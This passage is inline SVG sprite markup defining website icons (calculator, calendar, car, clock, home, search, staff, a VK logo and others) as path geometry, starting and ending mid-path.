d="M17.567 15.938l-2.859-2.702a4.19 4.19 0 0 0 .539-2.029 4.238 4.238 0 0 0-4.24-4.239 4.24 4.24 0 1 0 0 8.48 4.21 4.21 0 0 0 2.242-.654l2.855 2.699a9.71 9.71 0 0 1 1.463-1.555zM29.66 15.6l3.799-6.393c.374.107.762.184 1.169.184a4.24 4.24 0 1 0 0-8.48 4.237 4.237 0 0 0-3.012 7.22l-3.787 6.375A9.488 9.488 0 0 1 29.66 15.6zM42.762 20.952a4.236 4.236 0 0 0-3.968 2.775l-5.278-.521c0 .04.006.078.006.117a9.72 9.72 0 0 1-.213 2.009l5.276.521A4.232 4.232 0 0 0 47 25.191a4.238 4.238 0 0 0-4.238-4.239zM28.197 37.624l-1.18-5.156a9.662 9.662 0 0 1-2.082.481l1.182 5.157c-1.355.709-2.29 2.11-2.29 3.746a4.236 4.236 0 0 0 4.243 4.237 4.236 4.236 0 0 0 4.238-4.237 4.229 4.229 0 0 0-4.111-4.228zM14.357 25.37l-6.57 2.201A4.236 4.236 0 0 0 0 29.884a4.242 4.242 0 0 0 8.481 0c0-.098-.021-.188-.029-.284l6.591-2.207a9.682 9.682 0 0 1-.686-2.023z"/><circle
cx=23.83 cy=23.323 r=7.271 /></symbol><symbol
viewBox="0 0 482.974 482.974" id=i_businessman xmlns=http://www.w3.org/2000/svg><path
d="M155.504 204.774c4.4 28.6 26.5 65 62.8 77.8 14.9 5.2 31.2 5.3 46.1-.1 35.7-12.9 58.5-49.2 63-77.7 4.8-.4 11.1-7.1 17.9-31.2 9.3-32.9-.6-37.8-9-37 1.6-4.5 2.8-9.1 3.6-13.5 14.2-85.3-27.8-88.2-27.8-88.2s-7-13.4-25.3-23.5c-12.3-7.3-29.4-12.9-51.9-11-7.3.3-14.2 1.8-20.7 3.9-8.3 2.8-15.9 6.9-22.8 11.7-8.4 5.3-16.4 11.9-23.4 19.4-11.1 11.4-21 26.1-25.3 44.4-3.6 13.7-2.8 28 .2 43.4.8 4.5 2 9 3.6 13.5-8.4-.8-18.3 4.1-9 37 6.9 24 13.2 30.7 18 31.1z"/><path
d="M406.404 316.674c-51.1-13-92.6-42.2-92.6-42.2l-32.4 102.5-6.1 19.3-.1-.3-5.3 16.4-17.1-48.5c42-58.6-8.5-58-11.3-57.9-2.8-.1-53.3-.7-11.3 57.9l-17.1 48.5-5.3-16.4-.1.3-6.1-19.3-32.5-102.5s-41.5 29.2-92.6 42.2c-38.1 9.7-39.9 53.7-38.4 75.4 0 0 2.2 29.5 4.4 42.5 0 0 74.4 48.3 199 48.4 124.6 0 199-48.4 199-48.4 2.2-13 4.4-42.5 4.4-42.5 1.4-21.7-.4-65.7-38.5-75.4z"/></symbol><symbol
viewBox="0 0 58 58" id=i_calculator xmlns=http://www.w3.org/2000/svg><path
d="M0 28h28V0H0v28zm8-16h4V8a2 2 0 0 1 4 0v4h4a2 2 0 0 1 0 4h-4v4a2 2 0 0 1-4 0v-4H8a2 2 0 0 1 0-4zM30 0v28h28V0H30zm20 16H38a2 2 0 0 1 0-4h12a2 2 0 0 1 0 4zM30 58h28V30H30v28zm8-19h12a2 2 0 0 1 0 4H38a2 2 0 0 1 0-4zm0 6h12a2 2 0 0 1 0 4H38a2 2 0 0 1 0-4zM0 58h28V30H0v28zm7.586-17.586a2 2 0 1 1 2.828-2.828L14 41.172l3.586-3.586a2 2 0 1 1 2.828 2.828L16.828 44l3.586 3.586a2 2 0 1 1-2.828 2.828L14 46.828l-3.586 3.586c-.39.391-.902.586-1.414.586s-1.024-.195-1.414-.586a2 2 0 0 1 0-2.828L11.172 44l-3.586-3.586z"/></symbol><symbol
viewBox="0 0 306.303 306.303" id=i_calculator-on xmlns=http://www.w3.org/2000/svg><path
d="M269.811 0H36.493c-8.744 0-15.898 7.154-15.898 15.898v274.507c0 8.744 7.154 15.898 15.898 15.898H269.81c8.744 0 15.898-7.154 15.898-11.659V20.138C285.708 7.155 278.555 0 269.811 0zM101.482 262.385c0 4.663-3.815 8.479-8.479 8.479H54.102c-4.664 0-8.479-3.816-8.479-8.479v-33.72c0-4.664 3.815-8.479 8.479-8.479h38.901c4.664 0 8.479 3.815 8.479 8.479v33.72zm0-71.341c0 4.663-3.815 8.479-8.479 8.479H54.102c-4.664 0-8.479-3.816-8.479-8.479v-33.72c0-4.664 3.815-8.479 8.479-8.479h38.901c4.664 0 8.479 3.815 8.479 8.479v33.72zm77.445 71.341c0 4.663-3.815 8.479-8.479 8.479h-38.901c-4.663 0-8.479-3.816-8.479-8.479v-33.72c0-4.664 3.816-8.479 8.479-8.479h38.901c4.664 0 8.479 3.815 8.479 8.479v33.72zm0-71.341c0 4.663-3.815 8.479-8.479 8.479h-38.901c-4.663 0-8.479-3.816-8.479-8.479v-33.72c0-4.664 3.816-8.479 8.479-8.479h38.901c4.664 0 8.479 3.815 8.479 8.479v33.72zm82.56 71.341c0 4.663-3.815 8.479-8.479 8.479h-39.922c-4.663 0-8.479-3.816-8.479-8.479v-105.06c0-4.664 3.816-8.479 8.479-8.479h39.922c4.664 0 8.479 3.815 8.479 8.479v105.06zm.302-164.247c0 5.83-4.769 10.599-10.599 10.599H55.114c-5.829 0-10.599-4.769-10.599-10.599V47.894c0-5.829 4.77-10.599 10.599-10.599H251.19c5.83 0 10.599 4.77 10.599 10.599v50.244z"/></symbol><symbol
viewBox="0 0 29.121 29.121" id=i_calendar xmlns=http://www.w3.org/2000/svg><path
d="M21.706 6.146c1.116 0 2.02-.898 2.02-2.016V2.02c0-1.119-.903-2.02-2.02-2.02s-2.019.9-2.019 2.02v2.111a2.014 2.014 0 0 0 2.019 2.015z"/><path
d="M28.882 3.494h-4.066v1.027a3.078 3.078 0 0 1-3.075 3.076 3.076 3.076 0 0 1-3.074-3.076V3.494h-8.205v1.027c0 1.695-1.379 3.076-3.076 3.076s-3.075-1.38-3.075-3.076V3.494L.208 3.443v25.678h26.656l2.049-.006-.031-25.621zm-2.02 23.582H2.26V10.672h24.604v16.404h-.002z"/><path
d="M7.354 6.146A2.016 2.016 0 0 0 9.375 4.13V2.02C9.375.9 8.47 0 7.354 0S5.336.9 5.336 2.02v2.111c0 1.117.901 2.015 2.018 2.015zM10.468 12.873h3.231v2.852h-3.231zM15.692 12.873h3.234v2.852h-3.234zM20.537 12.873h3.231v2.852h-3.231zM10.468 17.609h3.231v2.85h-3.231zM15.692 17.609h3.234v2.85h-3.234zM20.537 17.609h3.231v2.85h-3.231zM10.468 22.439h3.231v2.85h-3.231zM5.336 17.609h3.229v2.85H5.336zM5.336 22.439h3.229v2.85H5.336zM15.692 22.439h3.234v2.85h-3.234zM20.537 22.439h3.231v2.85h-3.231z"/></symbol><symbol
viewBox="0 0 449.999 449.999" id=i_car xmlns=http://www.w3.org/2000/svg><path
d="M449.977 171.981c-.359-6.783-5.064-11.273-10.509-10.028l-39.785 9.096c-4.115.941-7.471 4.892-8.709 9.694-17.478-25.176-48.266-65.94-70.161-75.101-3.031-1.246-21.897-7.461-95.814-7.461s-92.782 6.215-95.878 7.488c-21.849 9.141-52.623 49.898-70.097 75.073-1.239-4.802-4.594-8.752-8.709-9.693l-39.785-9.096C5.086 160.708.381 165.198.021 171.981c-.362 6.784 3.76 13.292 9.202 14.537l35.292 8.069c-12.303 9.173-20.271 23.837-20.271 40.363l5.031 86.86c0 16.574 13.436 30.009 30.01 30.009h18.047c16.574 0 30.009-13.435 30.009-30.009l-.589-6.358h236.492l-.589 6.358c0 16.574 13.435 30.009 30.009 30.009h18.047c16.574 0 30.01-13.435 30.01-30.009l5.031-86.86c0-16.526-7.968-31.189-20.271-40.363l35.292-8.069c5.444-1.245 9.566-7.753 9.204-14.537zm-312.558-45.783c1.735-.564 19.909-5.877 87.581-5.877 67.535 0 85.772 5.292 87.57 5.874 13.097 5.69 35.568 32.828 54.033 58.438H83.394c18.487-25.642 40.982-52.811 54.025-58.435zm129.846 174.566h-84.531a7.044 7.044 0 1 1 0-14.088h84.531a7.044 7.044 0 1 1 0 14.088zm68.834-37.57s-14.089-8.116-31.196-10.096H136.442c-17.107 1.98-31.196 10.096-31.196 10.096-39.247 10.064-49.914-22.139-49.914-22.139h330.682c-.001 0-10.668 32.202-49.915 22.139z"/></symbol><symbol
viewBox="0 0 438.533 438.533" id=i_clock xmlns=http://www.w3.org/2000/svg><path
d="M409.133 109.203c-19.608-33.592-46.205-60.189-79.798-79.796C295.736 9.801 259.058 0 219.273 0c-39.781 0-76.47 9.801-110.063 29.407-33.595 19.604-60.192 46.201-79.8 79.796C9.801 142.8 0 179.489 0 219.267c0 39.78 9.804 76.463 29.407 110.062 19.607 33.592 46.204 60.189 79.799 79.798 33.597 19.605 70.283 29.407 110.063 29.407s76.47-9.802 110.065-29.407c33.593-19.602 60.189-46.206 79.795-79.798 19.603-33.596 29.403-70.284 29.403-110.062.001-39.782-9.8-76.472-29.399-110.064zm-55.391 188.005c-13.894 23.791-32.736 42.64-56.527 56.534-23.791 13.894-49.771 20.834-77.945 20.834-28.167 0-54.149-6.94-77.943-20.834-23.791-13.895-42.633-32.743-56.527-56.534-13.897-23.791-20.843-49.772-20.843-77.941 0-28.171 6.949-54.152 20.843-77.943 13.891-23.791 32.738-42.637 56.527-56.53 23.791-13.895 49.772-20.84 77.943-20.84 28.173 0 54.154 6.945 77.945 20.84 23.791 13.894 42.634 32.739 56.527 56.53 13.895 23.791 20.838 49.772 20.838 77.943 0 28.169-6.943 54.15-20.838 77.941z"/><path
d="M246.68 109.631h-18.274c-2.669 0-4.853.859-6.57 2.57-1.706 1.713-2.565 3.9-2.565 6.565v100.5h-63.953c-2.667 0-4.853.855-6.567 2.564-1.712 1.712-2.568 3.901-2.568 6.571v18.271c0 2.666.856 4.856 2.568 6.567 1.715 1.711 3.905 2.566 6.567 2.566h91.367c2.662 0 4.853-.855 6.561-2.566 1.711-1.711 2.573-3.901 2.573-6.567V118.766c0-2.663-.862-4.849-2.573-6.565-1.71-1.711-3.9-2.57-6.566-2.57z"/></symbol><symbol
viewBox="0 0 32 32" id=i_directory xmlns=http://www.w3.org/2000/svg><path
d="M29 0H3C1.346 0 0 1.346 0 3v26c0 1.654 1.346 3 3 3h26c1.654 0 3-1.346 3-3V3c0-1.654-1.346-3-3-3zm1 29c0 .551-.449 1-1 1H3c-.551 0-1-.449-1-1V3c0-.552.449-1 1-1h26c.551 0 1 .448 1 1v26z"/><path
d="M9.401 7H6.676a.64.64 0 0 0-.638.639v2.723a.64.64 0 0 0 .638.641h2.725a.64.64 0 0 0 .638-.641V7.639A.64.64 0 0 0 9.401 7zM11.539 8.062h14.422v1.875H11.539zM9.401 14H6.676a.64.64 0 0 0-.638.639v2.726a.64.64 0 0 0 .638.638h2.725a.64.64 0 0 0 .638-.638v-2.726A.64.64 0 0 0 9.401 14zM11.539 15.062h14.422v1.875H11.539zM9.401 21H6.676a.64.64 0 0 0-.638.639v2.727a.64.64 0 0 0 .638.638h2.725a.64.64 0 0 0 .638-.638v-2.727A.64.64 0 0 0 9.401 21zm.138 3.361a.141.141 0 0 1-.138.139H6.676a.14.14 0 0 1-.138-.139v-2.727c0-.072.063-.138.138-.138h2.725c.075 0 .138.062.138.138v2.727zM11.539 22.062h14.422v1.875H11.539z"/></symbol><symbol
viewBox="0 0 508.52 508.52" id=i_exclamation xmlns=http://www.w3.org/2000/svg><path
d="M254.26 0C113.845 0 0 113.845 0 254.26s113.845 254.26 254.26 254.26 254.26-113.845 254.26-254.26S394.675 0 254.26 0zm0 412.664c-17.544 0-31.782-14.239-31.782-31.782 0-17.576 14.239-31.782 31.782-31.782s31.782 14.207 31.782 31.782c0 17.543-14.238 31.782-31.782 31.782zm31.782-126.622c0 17.544-14.239 31.782-31.782 31.782s-31.782-14.239-31.782-31.782V127.13c0-17.544 14.239-31.782 31.782-31.782s31.782 14.239 31.782 31.782v158.912z"/></symbol><symbol
viewBox="0 0 518.765 518.765" id=i_expand xmlns=http://www.w3.org/2000/svg><path
d="M385.487 283.289l53.786-53.192v255.2c0 7.57-2.688 13.945-8.065 19.125s-11.654 7.77-18.826 7.77H26.894c-7.172 0-13.447-2.59-18.826-7.77S0 492.867 0 485.297V119.531c0-7.57 2.689-13.945 8.068-19.125s11.654-7.77 18.826-7.77h273.127l-53.791 53.789H53.787v311.977h331.702l-.002-175.113zM307.194 30.48l48.407 46.617L193.64 239.062l97.418 97.416 161.965-161.964 50.203 51.398 15.539-219.34L307.194 30.48z"/></symbol><symbol
viewBox="0 0 402.577 402.577" id=i_filter xmlns=http://www.w3.org/2000/svg><path
d="M400.858 11.427C397.617 4.006 392.008.295 384.004.291H18.564c-7.993 0-13.61 3.715-16.846 11.136-3.234 7.801-1.903 14.467 3.999 19.985l140.757 140.753V310.92c0 4.955 1.809 9.232 5.424 12.854l73.085 73.083c3.429 3.614 7.71 5.428 12.851 5.428 2.282 0 4.66-.479 7.135-1.43 7.426-3.238 11.14-8.851 11.14-16.845V172.166L396.861 31.413c5.904-5.518 7.232-12.182 3.997-19.986z"/></symbol><symbol
viewBox="0 0 488.4 488.4" id=i_group xmlns=http://www.w3.org/2000/svg><path
d="M243.8 241.113h.8c64.1-.7 54.8-86.3 54.8-86.3-2.6-57.2-50.5-56.7-55.2-56.5-4.7-.2-52.5-.7-55.2 56.5 0 .1-9.3 85.7 54.8 86.3zM393.8 270.313h.6c51.5-.5 44.1-69.4 44.1-69.4-2.1-46-40.6-45.6-44.4-45.5-3.8-.2-42.3-.5-44.4 45.5 0 .1-7.5 68.9 44.1 69.4zM488.3 340.113c-.4-14.8-3.3-25.1-18.4-34.6-20.1-12.6-42.6-23.5-42.6-23.5l-17.9 56.6-10.4-29.7c18.3-25.6-1.3-26.9-4.8-26.9h-.2c-3.5 0-23.1 1.3-4.8 26.9l-10.4 29.6-17.9-56.6s-6.4 3.1-15.4 7.9c-2.1-1.7-4.4-3.4-7-5-25-15.7-52.9-29.3-52.9-29.3l-22.2 70.3-13-36.9c22.8-31.8-1.6-33.4-6-33.5h-.2c-4.4 0-28.8 1.6-6 33.5l-13 36.9-22.2-70.3s-27.9 13.6-52.9 29.3c-2.7 1.7-5 3.4-7.1 5.1-9.1-4.9-15.6-8-15.6-8l-17.9 56.6-10.4-29.6c18.3-25.6-1.3-26.9-4.8-26.9h-.2c-3.5 0-23.1 1.3-4.8 26.9l-10.4 29.6-17.9-56.6s-22.5 10.9-42.6 23.5c-15.2 9.5-18 19.8-18.4 34.6v50.1h488.4l-.1-50zM93.6 270.313h.6c51.6-.5 44.1-69.4 44.1-69.4-2.1-46-40.6-45.6-44.4-45.5-3.8-.2-42.3-.5-44.4 45.5 0 .1-7.4 68.9 44.1 69.4z"/></symbol><symbol
viewBox="0 0 460.298 460.297" id=i_home xmlns=http://www.w3.org/2000/svg><path
d="M230.149 120.939L65.986 256.274c0 .191-.048.472-.144.855-.094.38-.144.656-.144.852v137.041c0 4.948 1.809 9.236 5.426 12.847 3.616 3.613 7.898 5.431 12.847 5.431h109.63V303.664h73.097v109.64h109.629c4.948 0 9.236-1.814 12.847-5.435 3.617-3.607 5.432-7.898 5.432-12.847V257.981c0-.76-.104-1.334-.288-1.707L230.149 120.939z"/><path
d="M457.122 225.438L394.6 173.476V56.989c0-2.663-.856-4.853-2.574-6.567-1.704-1.712-3.894-2.568-6.563-2.568h-54.816c-2.666 0-4.855.856-6.57 2.568-1.711 1.714-2.566 3.905-2.566 6.567v55.673l-69.662-58.245c-6.084-4.949-13.318-7.423-21.694-7.423-8.375 0-15.608 2.474-21.698 7.423L3.172 225.438c-1.903 1.52-2.946 3.566-3.14 6.136-.193 2.568.472 4.811 1.997 6.713l17.701 21.128c1.525 1.712 3.521 2.759 5.996 3.142 2.285.192 4.57-.476 6.855-1.998L230.149 95.817l197.57 164.741c1.526 1.328 3.521 1.991 5.996 1.991h.858c2.471-.376 4.463-1.43 5.996-3.138l17.703-21.125c1.522-1.906 2.189-4.145 1.991-6.716-.195-2.563-1.242-4.609-3.141-6.132z"/></symbol><symbol
viewBox="0 0 486 486" id=i_light-bulb xmlns=http://www.w3.org/2000/svg><path
d="M298.4 424.7v14.2c0 11.3-8.3 20.7-19.1 22.3l-3.5 12.9c-1.9 7-8.2 11.9-15.5 11.9h-34.7c-7.3 0-13.6-4.9-15.5-11.9l-3.4-12.9c-10.9-1.7-19.2-11-19.2-22.4v-14.2c0-7.6 6.1-13.7 13.7-13.7h83.5c7.6.1 13.7 6.2 13.7 13.8zm64.3-191.4c0 32.3-12.8 61.6-33.6 83.1-15.8 16.4-26 37.3-29.4 59.6-1.5 9.6-9.8 16.7-19.6 16.7h-74.3c-9.7 0-18.1-7-19.5-16.6-3.5-22.3-13.8-43.5-29.6-59.8-20.4-21.2-33.1-50-33.4-81.7-.7-66.6 52.3-120.5 118.9-121 66.5-.5 120.5 53.3 120.5 119.7zm-106.2-72.5c0-7.4-6-13.5-13.5-13.5-47.6 0-86.4 38.7-86.4 86.4 0 7.4 6 13.5 13.5 13.5 7.4 0 13.5-6 13.5-13.5 0-32.8 26.7-59.4 59.4-59.4 7.5 0 13.5-6 13.5-13.5zM243 74.3c7.4 0 13.5-6 13.5-13.5V13.5c0-7.4-6-13.5-13.5-13.5s-13.5 6-13.5 13.5v47.3c0 7.5 6.1 13.5 13.5 13.5zM84.1 233.2c0-7.4-6-13.5-13.5-13.5H23.3c-7.4 0-13.5 6-13.5 13.5 0 7.4 6 13.5 13.5 13.5h47.3c7.5 0 13.5-6 13.5-13.5zm378.6-13.5h-47.3c-7.4 0-13.5 6-13.5 13.5 0 7.4 6 13.5 13.5 13.5h47.3c7.4 0 13.5-6 13.5-13.5 0-7.4-6-13.5-13.5-13.5zM111.6 345.6l-33.5 33.5c-5.3 5.3-5.3 13.8 0 19.1 2.6 2.6 6.1 3.9 9.5 3.9s6.9-1.3 9.5-3.9l33.5-33.5c5.3-5.3 5.3-13.8 0-19.1-5.2-5.3-13.8-5.3-19 0zm253.3-220.8c3.4 0 6.9-1.3 9.5-3.9l33.5-33.5c5.3-5.3 5.3-13.8 0-19.1-5.3-5.3-13.8-5.3-19.1 0l-33.5 33.5c-5.3 5.3-5.3 13.8 0 19.1 2.7 2.6 6.1 3.9 9.6 3.9zm-253.3-4c2.6 2.6 6.1 3.9 9.5 3.9s6.9-1.3 9.5-3.9c5.3-5.3 5.3-13.8 0-19.1L97.1 68.2c-5.3-5.3-13.8-5.3-19.1 0-5.3 5.3-5.3 13.8 0 19.1l33.6 33.5zm262.8 224.8c-5.3-5.3-13.8-5.3-19.1 0-5.3 5.3-5.3 13.8 0 19.1l33.5 33.5c2.6 2.6 6.1 3.9 9.5 3.9s6.9-1.3 9.5-3.9c5.3-5.3 5.3-13.8 0-19.1l-33.4-33.5z"/></symbol><symbol
viewBox="0 0 92.833 92.833" id=i_menu xmlns=http://www.w3.org/2000/svg><path
d="M89.834 1.75H3c-1.654 0-3 1.346-3 3v13.334c0 1.654 1.346 3 3 3h86.833c1.653 0 3-1.346 3-3V4.75a3.002 3.002 0 0 0-2.999-3zM89.834 36.75H3c-1.654 0-3 1.346-3 3v13.334c0 1.654 1.346 3 3 3h86.833c1.653 0 3-1.346 3-3V39.75a3.002 3.002 0 0 0-2.999-3zM89.834 71.75H3c-1.654 0-3 1.346-3 3v13.334c0 1.654 1.346 3 3 3h86.833c1.653 0 3-1.346 3-3V74.75a3.002 3.002 0 0 0-2.999-3z"/></symbol><symbol
viewBox="0 0 129 129" id=i_news xmlns=http://www.w3.org/2000/svg><path
d="M18.7 122.5h91.6c2.3 0 4.1-1.8 4.1-4.1V10.5c0-2.3-1.8-4.1-4.1-4.1H41.6c-.3 0-.7 0-1 .1-.1 0-.2.1-.2.1-.3.1-.5.2-.8.3-.1.1-.2.1-.3.2-.3.2-.6.4-.8.7l-22.9 27c-.3.3-.5.7-.7 1.1-.1.1-.1.3-.1.4-.1.3-.1.6-.2.9V118.3c0 2.4 1.9 4.2 4.1 4.2zM37.5 21.7v11.8h-10l10-11.8zM22.8 41.6h18.8c2.3 0 4.1-1.8 4.1-4.1V14.6h60.5v99.7H22.8V41.6z"/><path
d="M94 50.5H35c-2.3 0-4.1 1.8-4.1 4.1s1.8 4.1 4.1 4.1h59c2.3 0 4.1-1.8 4.1-4.1s-1.8-4.1-4.1-4.1zM94 70.3H35c-2.3 0-4.1 1.8-4.1 4.1s1.8 4.1 4.1 4.1h59c2.3 0 4.1-1.8 4.1-4.1 0-2.2-1.8-4.1-4.1-4.1z"/></symbol><symbol
viewBox="0 0 444.819 444.819" id=i_next xmlns=http://www.w3.org/2000/svg><path
d="M352.025 196.712L165.884 10.848C159.029 3.615 150.469 0 140.187 0s-18.842 3.619-25.697 10.848L92.792 32.264c-7.044 7.043-10.566 15.604-10.566 25.692 0 9.897 3.521 18.56 10.566 25.981L231.545 222.41 92.786 361.168c-7.042 7.043-10.564 15.604-10.564 25.693 0 9.896 3.521 18.562 10.564 25.98l21.7 21.413c7.043 7.043 15.612 10.564 25.697 10.564 10.089 0 18.656-3.521 25.697-10.564L352.025 248.39c7.046-7.423 10.571-16.084 10.571-25.981.001-10.088-3.525-18.654-10.571-25.697z"/></symbol><symbol
viewBox="0 0 314.068 314.068" id=i_play-button xmlns=http://www.w3.org/2000/svg><path
d="M293.002 78.53C249.646 3.435 153.618-22.296 78.529 21.068 3.434 64.418-22.298 160.442 21.066 235.534c43.35 75.095 139.375 100.83 214.465 57.47 75.096-43.365 100.84-139.384 57.471-214.474zm-73.168 187.271c-60.067 34.692-136.894 14.106-171.576-45.973C13.568 159.761 34.161 82.935 94.23 48.26c60.071-34.69 136.894-14.106 171.578 45.971 34.685 60.076 14.098 136.886-45.974 171.57zm-6.279-115.149l-82.214-47.949c-7.492-4.374-13.535-.877-13.493 7.789l.421 95.174c.038 8.664 6.155 12.191 13.669 7.851l81.585-47.103c7.506-4.332 7.522-11.388.032-15.762z"/></symbol><symbol
viewBox="0 0 250.313 250.313" id=i_search xmlns=http://www.w3.org/2000/svg><path
d="M244.186 214.604l-54.379-54.378c-.289-.289-.628-.491-.93-.76 10.7-16.231 16.945-35.66 16.945-56.554C205.822 46.075 159.747 0 102.911 0S0 46.075 0 102.911c0 56.835 46.074 102.911 102.91 102.911 20.895 0 40.323-6.245 56.554-16.945.269.301.47.64.759.929l54.38 54.38c8.169 8.168 21.413 8.168 29.583 0 8.168-8.169 8.168-21.413 0-29.582zm-141.275-44.458c-37.134 0-67.236-30.102-67.236-67.235 0-37.134 30.103-67.236 67.236-67.236 37.132 0 67.235 30.103 67.235 67.236s-30.103 67.235-67.235 67.235z"/></symbol><symbol
viewBox="0 0 224.137 224.137" id=i_search-for-staff xmlns=http://www.w3.org/2000/svg><path
d="M59.524 64.97c2.818 10.748 11.898 20.645 23.399 20.645 11.685 0 20.909-9.854 23.795-20.576 1.097-.12 2.006-.958 2.105-2.102l.363-4.232c.094-1.103-.602-2.055-1.599-2.397-.023-.249-.028-.51-.059-.759-.218-9.707-1.904-17.55-9.542-20.789-8.064-3.42-15.173-3.469-20.388-1.435-.343.134-1.229 1.31-1.577 1.528-.343.213-2.173-.389-2.869-.229-11.446 1.633-15.221 12.423-14.388 20.825-.025.241-.041.475-.059.713-1.107.274-1.902 1.285-1.798 2.453l.363 4.24c.102 1.196 1.089 2.064 2.254 2.115zm2.438-8.386c5.015-1.836 14.655-5.675 15.704-7.691 4.385 4.55 19.865 7.112 26.66 7.97.028.437.068.868.068 1.31 0 11.177-9.374 24.166-21.47 24.166-12.042 0-21.038-12.761-21.038-24.166 0-.533.04-1.064.076-1.589zm39.41 25.182a3.078 3.078 0 0 0-1.574.198l-9.641 13.041-7.312-5.832-.041.04v.036l-.01-.011-7.312 5.835-9.64-13.04c-.384-.152-.978-.292-1.574-.198-18.21 2.569-19.37 43.703-19.37 43.703l37.942.031v-.071l37.912-.021c-.01 0-1.168-41.142-19.38-43.711zm66.067 1.055C167.439 37.15 130.283 0 84.625 0 38.959 0 1.795 37.15 1.795 82.821c0 45.672 37.158 82.822 82.825 82.822 45.663.001 82.819-37.15 82.819-82.822zm-82.814 62.033c-34.205 0-62.03-27.827-62.03-62.033 0-34.205 27.825-62.03 62.03-62.03 34.203 0 62.025 27.825 62.025 62.03 0 34.206-27.828 62.033-62.025 62.033zm55.784 15.661l18.306-18.316 63.627 63.632-18.311 18.307-63.622-63.623z"/></symbol><symbol
viewBox="0 0 512 512" id=i_staff xmlns=http://www.w3.org/2000/svg><path
d="M360.695 17.444a14.937 14.937 0 0 0-3.351-12.146A14.948 14.948 0 0 0 345.915 0C304.55 0 280.125 16.29 256 39.023 231.876 16.29 207.45 0 166.086 0c-4.405 0-8.532 2.239-11.385 5.605-2.839 3.366-4.024 8.107-3.293 12.454a254.602 254.602 0 0 1 0 83.768l-.103.614a14.934 14.934 0 0 0 3.351 12.146 14.947 14.947 0 0 0 11.43 5.298c41.365 0 65.789-16.29 89.914-39.023 24.125 22.733 48.55 39.023 89.914 39.023 4.405 0 8.532-2.239 11.385-5.605 2.839-3.366 4.024-8.107 3.293-12.454-4.624-27.79-4.624-55.976.103-84.382zM162.384 156.977c-4.185-4.8-11.005-6.381-16.844-4.054l-74.928 29.971a15.02 15.02 0 0 0-8.591 8.985 15 15 0 0 0 1.142 12.366l2.327 4.068c16.186 28.332 25.025 60.425 25.64 93.002l-28.201 53.328a15.046 15.046 0 0 0-1.391 10.259l29.971 134.871a14.985 14.985 0 0 0 14.634 11.737h134.871V246.843l-78.63-89.866zM420.872 301.316c.614-32.576 9.454-64.669 25.64-93.002l2.327-4.068a15.008 15.008 0 0 0 1.142-12.366 15.014 15.014 0 0 0-8.591-8.985l-74.928-29.971c-5.868-2.327-12.644-.746-16.844 4.054l-78.631 89.866v114.811h14.986c8.283 0 14.986 6.703 14.986 14.986s-6.703 14.986-14.986 14.986h-14.986v29.971h14.986c8.283 0 14.986 6.703 14.986 14.986s-6.703 14.986-14.986 14.986h-14.986v59.943c141.24 0 145.982 4.151 149.505-11.737l29.971-134.871a15.035 15.035 0 0 0-1.391-10.259l-28.2-53.33zm-74.957 30.367h-29.971c-8.283 0-14.986-6.703-14.986-14.986s6.703-14.986 14.986-14.986h29.971c8.283 0 14.986 6.703 14.986 14.986s-6.703 14.986-14.986 14.986z"/></symbol><symbol
viewBox="0 0 548.358 548.358" id=i_vk xmlns=http://www.w3.org/2000/svg><path
d="M545.451 400.298c-.664-1.431-1.283-2.618-1.858-3.569-9.514-17.135-27.695-38.167-54.532-63.102l-.567-.571-.284-.28-.287-.287h-.288c-12.18-11.611-19.893-19.418-23.123-23.415-5.91-7.614-7.234-15.321-4.004-23.13 2.282-5.9 10.854-18.36 25.696-37.397 7.807-10.089 13.99-18.175 18.556-24.267 32.931-43.78 47.208-71.756 42.828-83.939l-1.701-2.847c-1.143-1.714-4.093-3.282-8.846-4.712-4.764-1.427-10.853-1.663-18.278-.712l-82.224.568c-1.332-.472-3.234-.428-5.712.144l-3.713.859-1.431.715-1.136.859c-.952.568-1.999 1.567-3.142 2.995-1.137 1.423-2.088 3.093-2.848 4.996-8.952 23.031-19.13 44.444-30.553 64.238-7.043 11.803-13.511 22.032-19.418 30.693-5.899 8.658-10.848 15.037-14.842 19.126-4 4.093-7.61 7.372-10.852 9.849-3.237 2.478-5.708 3.525-7.419 3.142-1.715-.383-3.33-.763-4.859-1.143-2.663-1.714-4.805-4.045-6.42-6.995-1.622-2.95-2.714-6.663-3.285-11.136-.568-4.476-.904-8.326-1-11.563-.089-3.233-.048-7.806.145-13.706.198-5.903.287-9.897.287-11.991 0-7.234.141-15.085.424-23.555.288-8.47.521-15.181.716-20.125.194-4.949.284-10.185.284-15.705s-.336-9.849-1-12.991a44.442 44.442 0 0 0-2.99-9.137c-1.335-2.95-3.289-5.232-5.853-6.852-2.569-1.618-5.763-2.902-9.564-3.856-10.089-2.283-22.936-3.518-38.547-3.71-35.401-.38-58.148 1.906-68.236 6.855-3.997 2.091-7.614 4.948-10.848 8.562-3.427 4.189-3.905 6.475-1.431 6.851 11.422 1.711 19.508 5.804 24.267 12.275l1.715 3.429c1.334 2.474 2.666 6.854 3.999 13.134 1.331 6.28 2.19 13.227 2.568 20.837.95 13.897.95 25.793 0 35.689-.953 9.9-1.853 17.607-2.712 23.127-.859 5.52-2.143 9.993-3.855 13.418-1.715 3.426-2.856 5.52-3.428 6.28-.571.76-1.047 1.239-1.425 1.427a21.387 21.387 0 0 1-7.71 1.431c-2.667 0-5.901-1.334-9.707-4-3.805-2.666-7.754-6.328-11.847-10.992-4.093-4.665-8.709-11.184-13.85-19.558-5.137-8.374-10.467-18.271-15.987-29.691l-4.567-8.282c-2.855-5.328-6.755-13.086-11.704-23.267-4.952-10.185-9.329-20.037-13.134-29.554-1.521-3.997-3.806-7.04-6.851-9.134l-1.429-.859c-.95-.76-2.475-1.567-4.567-2.427a30.301 30.301 0 0 0-6.567-1.854l-78.229.568c-7.994 0-13.418 1.811-16.274 5.428l-1.143 1.711c-.571.953-.859 2.475-.859 4.57 0 2.094.571 4.664 1.714 7.707 11.42 26.84 23.839 52.725 37.257 77.659 13.418 24.934 25.078 45.019 34.973 60.237 9.897 15.229 19.985 29.602 30.264 43.112 10.279 13.515 17.083 22.176 20.412 25.981 3.333 3.812 5.951 6.662 7.854 8.565l7.139 6.851c4.568 4.569 11.276 10.041 20.127 16.416 8.853 6.379 18.654 12.659 29.408 18.85 10.756 6.181 23.269 11.225 37.546 15.126 14.275 3.905 28.169 5.472 41.684 4.716h32.834c6.659-.575 11.704-2.669 15.133-6.283l1.136-1.431c.764-1.136 1.479-2.901 2.139-5.276.668-2.379 1-5 1-7.851-.195-8.183.428-15.558 1.852-22.124 1.423-6.564 3.045-11.513 4.859-14.846 1.813-3.33 3.859-6.14 